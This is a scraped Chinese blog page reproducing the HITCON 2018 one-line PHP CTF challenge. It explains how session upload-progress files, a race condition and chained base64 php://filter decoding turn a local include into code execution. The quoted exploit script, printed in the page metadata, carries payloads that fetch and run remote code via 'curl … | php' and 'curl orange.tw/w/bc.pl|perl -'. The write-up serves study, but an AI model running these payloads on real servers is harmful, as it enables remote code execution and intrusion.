

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ret2neo.cn/post/181123-one-line-php-challenge/
body_size: 10991
content:
<!doctype html><html lang=en dir=auto><head><meta charset=utf-8><meta http-equiv=x-ua-compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>one-line-php-challenge 复现 | 闲言语</title><meta name=keywords content><meta name=description content="源码 环境：This is a default installation PHP7.2 + Apache on Ubuntu 18.04 。
解读 $_GET 是一个数组，包含通过URL参数传给当前脚本的变量。如访问localhost?orange=123&amp;foo=bar ，则 $_GET 为 array ('orange' => '123','foo' => 'bar',) ，$_GET['orange'] 为'123' 。另外，$_GET 是超全局变量，即在全部作用域中始终可用的内置变量。 @被称为错误控制运算符（Error Control Operators）。当将其放置在一个 PHP 表达式之前，该表达式可能产生的任何错误信息都被忽略掉。例如对于内容为<?php $_=$_GET['orange']; 的PHP文件，直接访问其会报错 Notice : Undefined index: orange in... ，加上 @ 后就不会显示错误信息。 赋值操作。和C语言中的情况一样，赋值表达式的值就是赋值符号右侧的操作数的值。The value of an assignment expression is the value assigned 。 $_ 。一个普通的变量名。 file() 。把整个文件读入数组中。 array file ( string $filename [, int $flags = 0 [, resource $context ]] ) string substr ( string $string , int $start [, int $length ] ) 。 include 语句包含并运行指定文件。 (expr1) ?"><meta name=author content><link rel=canonical href=https://ret2neo.cn/post/181123-one-line-php-challenge/><link crossorigin=anonymous href=/assets/css/stylesheet.42b1e004fb78db2fc933d33c9db659598f62453f0de6f9db50c85e5936c0d8c3.css integrity="sha256-QrHgBPt42y/JM9M8nbZZWY9iRT8N5vnbUMheWTbA2MM=" rel="preload stylesheet" as=style><script defer crossorigin=anonymous src=/assets/js/highlight.f413e19d0714851f6474e7ee9632408e58ac146fbdbe62747134bea2fa3415e0.js integrity="sha256-9BPhnQcUhR9kdOfuljJAjlisFG+9vmJ0cTS+ovo0FeA=" onload=hljs.initHighlightingOnLoad()></script>
<link rel=icon href=https://ret2neo.cn/favicon.ico><link rel=icon type=image/png sizes=16x16 href=https://ret2neo.cn/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://ret2neo.cn/favicon-32x32.png><link rel=apple-touch-icon href=https://ret2neo.cn/apple-touch-icon.png><link rel=mask-icon href=https://ret2neo.cn/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><noscript><style>#theme-toggle,.top-link{display:none}</style><style>@media(prefers-color-scheme:dark){:root{--theme:rgb(29, 30, 32);--entry:rgb(46, 46, 51);--primary:rgb(218, 218, 219);--secondary:rgb(155, 156, 157);--tertiary:rgb(65, 66, 68);--content:rgb(196, 196, 197);--hljs-bg:rgb(46, 46, 51);--code-bg:rgb(55, 56, 62);--border:rgb(51, 51, 51)}.list{background:var(--theme)}.list:not(.dark)::-webkit-scrollbar-track{background:0 0}.list:not(.dark)::-webkit-scrollbar-thumb{border-color:var(--theme)}}</style></noscript><meta property="og:title" content="one-line-php-challenge 复现"><meta property="og:description" content="源码 环境：This is a default installation PHP7.2 + Apache on Ubuntu 18.04 。
解读 $_GET 是一个数组，包含通过URL参数传给当前脚本的变量。如访问localhost?orange=123&amp;foo=bar ，则 $_GET 为 array ('orange' => '123','foo' => 'bar',) ，$_GET['orange'] 为'123' 。另外，$_GET 是超全局变量，即在全部作用域中始终可用的内置变量。 @被称为错误控制运算符（Error Control Operators）。当将其放置在一个 PHP 表达式之前，该表达式可能产生的任何错误信息都被忽略掉。例如对于内容为<?php $_=$_GET['orange']; 的PHP文件，直接访问其会报错 Notice : Undefined index: orange in... ，加上 @ 后就不会显示错误信息。 赋值操作。和C语言中的情况一样，赋值表达式的值就是赋值符号右侧的操作数的值。The value of an assignment expression is the value assigned 。 $_ 。一个普通的变量名。 file() 。把整个文件读入数组中。 array file ( string $filename [, int $flags = 0 [, resource $context ]] ) string substr ( string $string , int $start [, int $length ] ) 。 include 语句包含并运行指定文件。 (expr1) ?"><meta property="og:type" content="article"><meta property="og:url" content="https://ret2neo.cn/post/181123-one-line-php-challenge/"><meta property="article:section" content="post"><meta property="article:published_time" content="2018-11-23T08:31:07+08:00"><meta property="article:modified_time" content="2018-11-23T08:31:07+08:00"><meta name=twitter:card content="summary"><meta name=twitter:title content="one-line-php-challenge 复现"><meta name=twitter:description content="源码 环境：This is a default installation PHP7.2 + Apache on Ubuntu 18.04 。
解读 $_GET 是一个数组，包含通过URL参数传给当前脚本的变量。如访问localhost?orange=123&amp;foo=bar ，则 $_GET 为 array ('orange' => '123','foo' => 'bar',) ，$_GET['orange'] 为'123' 。另外，$_GET 是超全局变量，即在全部作用域中始终可用的内置变量。 @被称为错误控制运算符（Error Control Operators）。当将其放置在一个 PHP 表达式之前，该表达式可能产生的任何错误信息都被忽略掉。例如对于内容为<?php $_=$_GET['orange']; 的PHP文件，直接访问其会报错 Notice : Undefined index: orange in... ，加上 @ 后就不会显示错误信息。 赋值操作。和C语言中的情况一样，赋值表达式的值就是赋值符号右侧的操作数的值。The value of an assignment expression is the value assigned 。 $_ 。一个普通的变量名。 file() 。把整个文件读入数组中。 array file ( string $filename [, int $flags = 0 [, resource $context ]] ) string substr ( string $string , int $start [, int $length ] ) 。 include 语句包含并运行指定文件。 (expr1) ?"><script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Posts","item":"https://ret2neo.cn/post/"},{"@type":"ListItem","position":2,"name":"one-line-php-challenge 复现","item":"https://ret2neo.cn/post/181123-one-line-php-challenge/"}]}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"one-line-php-challenge 复现","name":"one-line-php-challenge 复现","description":"源码 环境：This is a default installation PHP7.2 + Apache on Ubuntu 18.04 。\n解读 $_GET 是一个数组，包含通过URL参数传给当前脚本的变量。如访问localhost?orange=123\u0026amp;foo=bar ，则 $_GET 为 array ('orange' =\u0026gt; '123','foo' =\u0026gt; 'bar',) ，$_GET['orange'] 为'123' 。另外，$_GET 是超全局变量，即在全部作用域中始终可用的内置变量。 @被称为错误控制运算符（Error Control Operators）。当将其放置在一个 PHP 表达式之前，该表达式可能产生的任何错误信息都被忽略掉。例如对于内容为\u0026lt;?php $_=$_GET['orange']; 的PHP文件，直接访问其会报错 Notice : Undefined index: orange in... ，加上 @ 后就不会显示错误信息。 赋值操作。和C语言中的情况一样，赋值表达式的值就是赋值符号右侧的操作数的值。The value of an assignment expression is the value assigned 。 $_ 。一个普通的变量名。 file() 。把整个文件读入数组中。 array file ( string $filename [, int $flags = 0 [, resource $context ]] ) string substr ( string $string , int $start [, int $length ] ) 。 include 语句包含并运行指定文件。 (expr1) ?","keywords":[],"articleBody":"源码 环境：This is a default installation PHP7.2 + Apache on Ubuntu 18.04 。\n解读 $_GET 是一个数组，包含通过URL参数传给当前脚本的变量。如访问localhost?orange=123\u0026foo=bar ，则 $_GET 为 array ('orange' =\u003e '123','foo' =\u003e 'bar',) ，$_GET['orange'] 为'123' 。另外，$_GET 是超全局变量，即在全部作用域中始终可用的内置变量。 @被称为错误控制运算符（Error Control Operators）。当将其放置在一个 PHP 表达式之前，该表达式可能产生的任何错误信息都被忽略掉。例如对于内容为\u003c?php $_=$_GET['orange']; 的PHP文件，直接访问其会报错 Notice : Undefined index: orange in... ，加上 @ 后就不会显示错误信息。 赋值操作。和C语言中的情况一样，赋值表达式的值就是赋值符号右侧的操作数的值。The value of an assignment expression is the value assigned 。 $_ 。一个普通的变量名。 file() 。把整个文件读入数组中。 array file ( string $filename [, int $flags = 0 [, resource $context ]] ) string substr ( string $string , int $start [, int $length ] ) 。 include 语句包含并运行指定文件。 (expr1) ? (expr2) : (expr3) 是一个条件运算符，和C语言类似。 使用orange参数从URL传入一个文件名，如果该文件第一行的前六个字符是@\u003c?php ，就将它包含并运行。 相关文档： Assignment Operators , $_GET , Error Control Operators , 三元运算符 关键点 创建文件 allow_url_include 默认值是off ，因此无法包含远程文件。那么如果要包含本地文件，就需要已知的文件名和可控的文件内容。\n最主要的利用点在于：如果在上传文件的同时POST PHP_SESSION_UPLOAD_PROGRESS 参数，PHP就会为我们创建session，并且session文件名可以通过cookie中的PHPSESSID控制。\n做个实验。\n我的环境：PHP7.2 + Apache on Kali 4.18\n会发现确实如此。而且不仅如此。\n1 2 3 4 curl -s 127.0.0.1/oneline.php -H 'Cookie: PHPSESSID=iamnotorange' -F 'PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking' -F 'file=@/etc/passwd' 1\u003e/dev/null curl -s 127.0.0.1/oneline.php -H 'Cookie: PHPSESSID=iamnotorange2' -F 'PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking2' -F 'foobar=anystring' 1\u003e/dev/null curl -s 127.0.0.1/oneline.php -H 'Cookie: PHPSESSID=iamnotorange3' -F 'PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking3' 1\u003e/dev/null curl -s 127.0.0.1/oneline.php -H 'Cookie: PHPSESSID=iamnotorange4' -d 'PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking4' 1\u003e/dev/null 我执行了四次请求。第一次是使用multipart传一个文件和一个字符串，可以同时生成session文件并且控制文件名，第二次传两个字符串，只能生成文件，文件名是随机的，第三次只有一个字符串，效果同第二次，第四个直接post一个字符串，无法生成session文件。四次请求的报文形式如下。\n但是我们还会发现，无论怎样请求，文件内容总是为空，这是因为 session.upload_progress.cleanup=on ，导致文件一上传完马上被清空。这是我们可以用条件竞争或者传超大文件来保留文件内容。\n条件竞争 1 2 3 4 5 6 7 8 9 10 11 #loop.py import os from multiprocessing.dummy import Pool as threadpool sessname=\"iamnotorange\" def runner(i): cmd=\"curl -s 127.0.0.1/oneline.php -H 'Cookie: PHPSESSID=%s' -F 'PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking' -F 'file=@/etc/passwd' 1\u003e/dev/null\"%sessname os.system(cmd) os.system(\"xxd /var/lib/php/sessions/sess_%s \"%sessname) pool=threadpool(30) result=pool.map_async(runner,range(30)).get(0xffff) 可以观察到，文件内容的前一部分是可控的。\n超大文件 变换文件内容 到此为止，我们实现了控制文件名和文件内容，但是文件内容的形式是固定的，即以upload_progress_ 开头，而我们期望他是以 @\u003c?php 开头。于是需要变换文件内容，可以利用 php://filter ，比如将文件内容多次base64解码得到我们想要的字符串。\nbase64解码的特点在于：\n可以将字符串每四个字符分一组，每组解码后变成三个字符，组与组之间互不影响。 base64编码后的字符串只会包含 [0-9a-z-A-Z+\\=] ，如果解码时遇到这些字符之外的就会被忽略，或者说，解码前会先将非法字符删除。 所以实际上\n1 python -c \"import base64;print base64.b64decode('\\x11\\x22\\x23\\x24'*24+base64.b64encode('test'))\" 的执行结果还是test。\n我们只要想办法让upload_progress_ 解码后成为不合法字符从而被忽略就可以了，所以需要加一些垃圾数据。因为 upload_progress_ 有16个字符\n结合利用 将诸如\n1 @\u003c?php `curl remote.ip | php - ;?\u003e` 的payload三次编码再加上填充数据后作为 PHP_SESSION_UPLOAD_PROGRESS 的值上传，然后利用\nphp://filter/convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=/var/lib/php/sessions/sess_whatever 包含进来即可执行命令。可采用多线程竞争或者大文件上传保留session文件。\n1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 #https://github.com/orangetw/My-CTF-Web-Challenges/blob/master/hitcon-ctf-2018/one-line-php-challenge/exp_for_php.py import sys import string import requests from base64 import b64encode from random import sample, randint from multiprocessing.dummy import Pool as ThreadPool HOST = 'http://54.250.246.238/' sess_name = 'iamorange' headers = { 'Connection': 'close', 'Cookie': 'PHPSESSID=' + sess_name } payload = '@\u003c?php `curl orange.tw/w/bc.pl|perl -`;?\u003e' while 1: junk = ''.join(sample(string.ascii_letters, randint(8, 16))) x = b64encode(payload + junk) xx = b64encode(b64encode(payload + junk)) xxx = b64encode(b64encode(b64encode(payload + junk))) if '=' not in x and '=' not in xx and '=' not in xxx: payload = xxx print payload break def runner1(i): data = { 'PHP_SESSION_UPLOAD_PROGRESS': 'ZZ' + payload + 'Z' } while 1: fp = open('/etc/passwd', 'rb') r = requests.post(HOST, files={'f': fp}, data=data, headers=headers) fp.close() def runner2(i): filename = '/var/lib/php/sessions/sess_' + sess_name filename = 'php://filter/convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=%s' % filename # print filename while 1: url = '%s?orange=%s' % (HOST, filename) r = requests.get(url, headers=headers) c = r.content if c and 'orange' not in c: print [c] if sys.argv[1] == '1': runner = runner1 else: runner = runner2 pool = ThreadPool(32) result = pool.map_async( runner, range(32) ).get(0xffff) 相关链接 http://www.wupco.cn/?p=4460 https://github.com/orangetw/My-CTF-Web-Challenges#one-line-php-challenge https://bugs.php.net/bug.php?id=72681 ","wordCount":"491","inLanguage":"en","datePublished":"2018-11-23T08:31:07+08:00","dateModified":"2018-11-23T08:31:07+08:00","mainEntityOfPage":{"@type":"WebPage","@id":"https://ret2neo.cn/post/181123-one-line-php-challenge/"},"publisher":{"@type":"Organization","name":"闲言语","logo":{"@type":"ImageObject","url":"https://ret2neo.cn/favicon.ico"}}}</script></head><body id=top><script>localStorage.getItem("pref-theme")==="dark"?document.body.classList.add("dark"):localStorage.getItem("pref-theme")==="light"?document.body.classList.remove("dark"):window.matchMedia("(prefers-color-scheme: dark)").matches&&document.body.classList.add("dark")</script><header class=header><nav class=nav><div class=logo><a href=https://ret2neo.cn/ accesskey=h title="闲言语 (Alt + H)">闲言语</a><div class=logo-switches><button id=theme-toggle accesskey=t title="(Alt + T)"><svg id="moon" xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/></svg><svg id="sun" xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 24" fill="none" stroke="currentcolor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg></button></div></div><ul id=menu><li><a href=https://ret2neo.cn/mind/ title=随笔><span>随笔</span></a></li><li><a href=https://ret2neo.cn/about title=关于><span>关于</span></a></li><li><a href=https://ret2neo.cn/search title="搜索 (Alt + /)" accesskey=/><span>搜索</span></a></li></ul></nav></header><main class=main><article class=post-single><header class=post-header><h1 class=post-title>one-line-php-challenge 复现</h1><div class=post-meta><span title='2018-11-23 08:31:07 +0800 CST'>November 23, 2018</span>&nbsp;|&nbsp;<a href=https://github.dev/findneo/priblog/content/post/181123-one-line-php-challenge.md rel="noopener noreferrer" target=_blank>edit</a></div></header><aside id=toc-container class="toc-container wide"><div class=toc><details open><summary accesskey=c title="(Alt + C)"><span class=details>目录</span></summary><div class=inner><ul><li><a href=#%e6%ba%90%e7%a0%81 aria-label=源码>源码</a></li><li><a href=#%e8%a7%a3%e8%af%bb aria-label=解读>解读</a></li><li><a href=#%e5%85%b3%e9%94%ae%e7%82%b9 aria-label=关键点>关键点</a><ul><li><a href=#%e5%88%9b%e5%bb%ba%e6%96%87%e4%bb%b6 aria-label=创建文件>创建文件</a><ul><li><a href=#%e6%9d%a1%e4%bb%b6%e7%ab%9e%e4%ba%89 aria-label=条件竞争>条件竞争</a></li><li><a href=#%e8%b6%85%e5%a4%a7%e6%96%87%e4%bb%b6 aria-label=超大文件>超大文件</a></li></ul></li><li><a href=#%e5%8f%98%e6%8d%a2%e6%96%87%e4%bb%b6%e5%86%85%e5%ae%b9 aria-label=变换文件内容>变换文件内容</a></li></ul></li><li><a href=#%e7%bb%93%e5%90%88%e5%88%a9%e7%94%a8 aria-label=结合利用>结合利用</a></li><li><a href=#%e7%9b%b8%e5%85%b3%e9%93%be%e6%8e%a5 aria-label=相关链接>相关链接</a></li></ul></div></details></div></aside><script>let activeElement,elements;window.addEventListener("DOMContentLoaded",function(){checkTocPosition(),elements=document.querySelectorAll("h1[id],h2[id],h3[id],h4[id],h5[id],h6[id]"),activeElement=elements[0];const t=encodeURI(activeElement.getAttribute("id")).toLowerCase();document.querySelector(`.inner ul li a[href="#${t}"]`).classList.add("active")},!1),window.addEventListener("resize",function(){checkTocPosition()},!1),window.addEventListener("scroll",()=>{activeElement=Array.from(elements).find(e=>{if(getOffsetTop(e)-window.pageYOffset>0&&getOffsetTop(e)-window.pageYOffset<window.innerHeight/2)return e})||activeElement,elements.forEach(e=>{const t=encodeURI(e.getAttribute("id")).toLowerCase();e===activeElement?document.querySelector(`.inner ul li a[href="#${t}"]`).classList.add("active"):document.querySelector(`.inner ul li a[href="#${t}"]`).classList.remove("active")})},!1);const main=parseInt(getComputedStyle(document.body).getPropertyValue("--article-width"),10),toc=parseInt(getComputedStyle(document.body).getPropertyValue("--toc-width"),10),gap=parseInt(getComputedStyle(document.body).getPropertyValue("--gap"),10);function checkTocPosition(){const e=document.body.scrollWidth;e-main-toc*2-gap*4>0?document.getElementById("toc-container").classList.add("wide"):document.getElementById("toc-container").classList.remove("wide")}function getOffsetTop(e){if(!e.getClientRects().length)return 0;let t=e.getBoundingClientRect(),n=e.ownerDocument.defaultView;return t.top+n.pageYOffset}</script><div class=post-content><h1 id=源码>源码<a hidden class=anchor aria-hidden=true href=#源码>#</a></h1><p>环境：<code>This is a default installation PHP7.2 + Apache on Ubuntu 18.04</code> 。</p><p><img loading=lazy src=2018-10-23_200848.png alt=alt></p><h1 id=解读>解读<a hidden class=anchor aria-hidden=true href=#解读>#</a></h1><ul><li><code>$_GET</code> 是一个数组，包含通过URL参数传给当前脚本的变量。如访问<code>localhost?orange=123&amp;foo=bar</code> ，则 <code>$_GET</code> 为 <code>array ('orange' => '123','foo' => 'bar',)</code> ，<code>$_GET['orange']</code> 为<code>'123'</code> 。另外，<code>$_GET</code> 是超全局变量，即在全部作用域中始终可用的内置变量。</li><li><code>@</code>被称为错误控制运算符（Error Control Operators）。当将其放置在一个 PHP 表达式之前，该表达式可能产生的任何错误信息都被忽略掉。例如对于内容为<code>&lt;?php $_=$_GET['orange'];</code> 的PHP文件，直接访问其会报错 <code>Notice : Undefined index: orange in...</code> ，加上 <code>@</code> 后就不会显示错误信息。</li><li>赋值操作。和C语言中的情况一样，赋值表达式的值就是赋值符号右侧的操作数的值。<code>The value of an assignment expression is the value assigned</code> 。</li><li><code>$_</code> 。一个普通的变量名。</li><li><code>file()</code> 。把整个文件读入数组中。<ul><li><code>array file ( string $filename [, int $flags = 0 [, resource $context ]] )</code></li><li><img loading=lazy src=943e00113e56247d2.png alt></li><li><img loading=lazy src=cdfbaa9f2aeeedfa9.png alt></li></ul></li><li><code>string substr ( string $string , int $start [, int $length ] )</code> 。</li><li>include 语句包含并运行指定文件。</li><li><code>(expr1) ? (expr2) : (expr3)</code> 是一个条件运算符，和C语言类似。</li><li>使用orange参数从URL传入一个文件名，如果该文件第一行的前六个字符是<code>@&lt;?php</code> ，就将它包含并运行。</li><li>相关文档： <a href=http://php.net/manual/en/language.operators.assignment.php>Assignment Operators</a> , <a href=http://php.net/manual/en/reserved.variables.get.php>$_GET</a> , <a href=http://php.net/manual/en/language.operators.errorcontrol.php>Error Control Operators</a> , <a href=http://php.net/manual/zh/language.operators.comparison.php#language.operators.comparison.ternary>三元运算符</a></li></ul><h1 id=关键点>关键点<a hidden class=anchor aria-hidden=true href=#关键点>#</a></h1><h2 id=创建文件>创建文件<a hidden class=anchor aria-hidden=true href=#创建文件>#</a></h2><p><code>allow_url_include</code> 默认值是<code>off</code> ，因此无法包含远程文件。那么如果要包含本地文件，就需要已知的文件名和可控的文件内容。</p><p>最主要的利用点在于：如果在上传文件的同时POST <code>PHP_SESSION_UPLOAD_PROGRESS</code> 参数，PHP就会为我们创建session，并且session文件名可以通过cookie中的PHPSESSID控制。</p><p>做个实验。</p><p>我的环境：<code>PHP7.2 + Apache on Kali 4.18</code></p><p><img loading=lazy src=17bec586f38216582.png alt></p><p>会发现确实如此。而且不仅如此。</p><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-1>1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-2>2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-3>3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-0-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-0-4>4</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-bash data-lang=bash><span style=display:flex><span>curl -s 127.0.0.1/oneline.php -H <span style=color:#e6db74>&#39;Cookie: PHPSESSID=iamnotorange&#39;</span> -F <span style=color:#e6db74>&#39;PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking&#39;</span> -F <span style=color:#e6db74>&#39;file=@/etc/passwd&#39;</span> 1&gt;/dev/null
</span></span><span style=display:flex><span>curl -s 127.0.0.1/oneline.php -H <span style=color:#e6db74>&#39;Cookie: PHPSESSID=iamnotorange2&#39;</span> -F <span style=color:#e6db74>&#39;PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking2&#39;</span> -F <span style=color:#e6db74>&#39;foobar=anystring&#39;</span> 1&gt;/dev/null
</span></span><span style=display:flex><span>curl -s 127.0.0.1/oneline.php -H <span style=color:#e6db74>&#39;Cookie: PHPSESSID=iamnotorange3&#39;</span> -F <span style=color:#e6db74>&#39;PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking3&#39;</span>  1&gt;/dev/null
</span></span><span style=display:flex><span>curl -s 127.0.0.1/oneline.php -H <span style=color:#e6db74>&#39;Cookie: PHPSESSID=iamnotorange4&#39;</span> -d <span style=color:#e6db74>&#39;PHP_SESSION_UPLOAD_PROGRESS=this_is_findneo_speaking4&#39;</span>  1&gt;/dev/null
</span></span></code></pre></td></tr></table></div></div><p>我执行了四次请求。第一次是使用multipart传一个文件和一个字符串，可以同时生成session文件并且控制文件名，第二次传两个字符串，只能生成文件，文件名是随机的，第三次只有一个字符串，效果同第二次，第四个直接post一个字符串，无法生成session文件。四次请求的报文形式如下。</p><p><img loading=lazy src=7dcc4ac9d519d0060.png alt></p><p><img loading=lazy src=6afff7e24fd222842.png alt></p><p><img loading=lazy src=ff4e1578e097ad94b.png alt></p><p><img loading=lazy src=8cb93ba20fd1de871.png alt></p><p>但是我们还会发现，无论怎样请求，文件内容总是为空，这是因为 <code>session.upload_progress.cleanup=on</code> ，导致文件一上传完马上被清空。这是我们可以用条件竞争或者传超大文件来保留文件内容。</p><h3 id=条件竞争>条件竞争<a hidden class=anchor aria-hidden=true href=#条件竞争>#</a></h3><div class=highlight><div style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><table style=border-spacing:0;padding:0;margin:0;border:0><tr><td style=vertical-align:top;padding:0;margin:0;border:0><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-1><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-1> 1</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-2><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-2> 2</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-3><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-3> 3</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-4><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-4> 4</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-5><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-5> 5</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-6><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-6> 6</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-7><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-7> 7</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-8><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-8> 8</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-9><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-9> 9</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-10><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-10>10</a>
</span><span style="white-space:pre;-webkit-user-select:none;user-select:none;margin-right:.4em;padding:0 .4em;color:#7f7f7f" id=hl-1-11><a style=outline:none;text-decoration:none;color:inherit href=#hl-1-11>11</a>
</span></code></pre></td><td style=vertical-align:top;padding:0;margin:0;border:0;width:100%><pre tabindex=0 style=color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-python data-lang=python><span style=display:flex><span><span style=color:#75715e>#loop.py</span>
</span></span><span style=display:flex><span><span style=color:#f92672>import</span> os
